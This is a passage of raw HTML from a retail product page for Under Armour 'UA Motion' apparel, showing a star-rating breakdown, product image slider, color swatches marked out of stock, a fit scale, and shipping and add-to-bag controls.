RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:68.96551724137932%" aria-valuenow="68.96551724137932"></div></div><div><div>20</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:17.24137931034483%" aria-valuenow="17.24137931034483"></div></div><div><div>5</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:6.896551724137931%" aria-valuenow="6.896551724137931"></div></div><div><div>2</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:6.896551724137931%" aria-valuenow="6.896551724137931"></div></div><div><div>2</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 29 Reviews</button></div></div></div></div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="6"><div class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Motion" title="UA Motion" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Motion" title="UA Motion" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HB?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Motion" title="UA Motion" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HS?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Motion" title="UA Motion" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Motion" title="UA Motion" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HB?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Motion" title="UA Motion" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HS?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Bittersweet Pink / Posh Pink - 600<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches ColorSwatches-module-scss-module__Eo90Rq__sale-labels" data-overflowing="false" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Bittersweet Pink - 600" data-testid="color-swatch"><input id="_R_mbcufklubsnpfivddiuqivb_-600" class="visually-hidden" type="radio" aria-labelledby="_R_mbcufklubsnpfivddiuqivb_-color-swatch-label-600" data-display-images="true" data-orderable="true" name="colors" checked="" value="600"/><label for="_R_mbcufklubsnpfivddiuqivb_-600"><span id="_R_mbcufklubsnpfivddiuqivb_-color-swatch-label-600" class="visually-hidden" aria-hidden="true">Bittersweet Pink / Posh Pink - 600 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Bittersweet Pink / Posh Pink - 600" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Black - 001" data-testid="color-swatch"><input id="_R_16bcufklubsnpfivddiuqivb_-001" class="visually-hidden" type="radio" aria-labelledby="_R_16bcufklubsnpfivddiuqivb_-color-swatch-label-001" data-display-images="true" data-orderable="true" name="colors" value="001"/><label for="_R_16bcufklubsnpfivddiuqivb_-001"><span id="_R_16bcufklubsnpfivddiuqivb_-color-swatch-label-001" class="visually-hidden" aria-hidden="true">Black / Jet Gray - 001 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Black / Jet Gray - 001" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Silica Green - 348" data-testid="color-swatch"><input id="_R_1mbcufklubsnpfivddiuqivb_-348" class="visually-hidden" type="radio" aria-labelledby="_R_1mbcufklubsnpfivddiuqivb_-color-swatch-label-348" data-display-images="true" data-orderable="true" name="colors" value="348"/><label for="_R_1mbcufklubsnpfivddiuqivb_-348"><span id="_R_1mbcufklubsnpfivddiuqivb_-color-swatch-label-348" class="visually-hidden" aria-hidden="true">Silica Green / Hydro Green - 348 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Silica Green / Hydro Green - 348" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label">Sale</span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Ether Blue - 452" data-testid="color-swatch"><input id="_R_26bcufklubsnpfivddiuqivb_-452" class="visually-hidden" type="radio" aria-labelledby="_R_26bcufklubsnpfivddiuqivb_-color-swatch-label-452" data-display-images="true" data-orderable="false" name="colors" value="452"/><label for="_R_26bcufklubsnpfivddiuqivb_-452"><span id="_R_26bcufklubsnpfivddiuqivb_-color-swatch-label-452" class="visually-hidden" aria-hidden="true">Ether Blue / White - 452 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Ether Blue / White - 452" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label">Sale</span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Blue Atlantis - 402" data-testid="color-swatch"><input id="_R_2mbcufklubsnpfivddiuqivb_-402" class="visually-hidden" type="radio" aria-labelledby="_R_2mbcufklubsnpfivddiuqivb_-color-swatch-label-402" data-display-images="true" data-orderable="false" name="colors" value="402"/><label for="_R_2mbcufklubsnpfivddiuqivb_-402"><span id="_R_2mbcufklubsnpfivddiuqivb_-color-swatch-label-402" class="visually-hidden" aria-hidden="true">Blue Atlantis / White - 402 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Blue Atlantis / White - 402" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label">Sale</span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Super Pink - 672" data-testid="color-swatch"><input id="_R_36bcufklubsnpfivddiuqivb_-672" class="visually-hidden" type="radio" aria-labelledby="_R_36bcufklubsnpfivddiuqivb_-color-swatch-label-672" data-display-images="true" data-orderable="true" name="colors" value="672"/><label for="_R_36bcufklubsnpfivddiuqivb_-672"><span id="_R_36bcufklubsnpfivddiuqivb_-color-swatch-label-672" class="visually-hidden" aria-hidden="true">Super Pink / White - 672 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Super Pink / White - 672" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label">Sale</span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ScaleDiagram-module-scss-module__ooXZzq__scale ProductFormContent-module-scss-module__Amlqeq__fit-scale"><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li><li><svg viewBox="0 0 16 16" width="16" height="16"><circle r="calc(100% / 2)" cx="50%" cy="50%"></circle><circle r="5.25" cx="50%" cy="50%" stroke="white" stroke-width="2.5"></circle></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ProductFormContent-module-scss-module__Amlqeq__store-pickup"><div class="bfx-remove-element ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="shipping"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="32" height="32" color="currentColor" stroke-width="1.25"><path d="M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 16.5016Z" fill="currentColor"></path><path d="M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z" fill="currentColor"></path><path d="M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z" fill="currentColor"></path><path d="M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z" fill="currentColor"></path><path d="M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z" fill="currentColor"></path><path d="M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z" fill="currentColor"></path><path d="M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z" fill="currentColor"></path><path d="M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z" fill="currentColor"></path><path d="M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z" fill="currentColor"></path><path d="M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z" fill="currentColor"></path><path d="M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z" fill="currentColor"></path><path d="M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z" fill="currentColor"></path><path d="M8 13C8 12.7239 8.22385 12.5 8.5 12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z" fill="currentColor"></path><path d="M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z" fill="currentColor"></path><path d="M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 11.5C6.22385 11.5 6 11.2761 6 11Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Ship</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__is-underlined ShipOrPickup-module-scss-module__X4hCBa__is-available ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="pickup"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" name="Select A Pick Up Store" width="32" height="32" color="currentColor" stroke-width="1.25"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Pick Up</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div></div></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcufklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcufklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcufklubsnpfivddiuqivb_"><span id="_R_39vcufklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  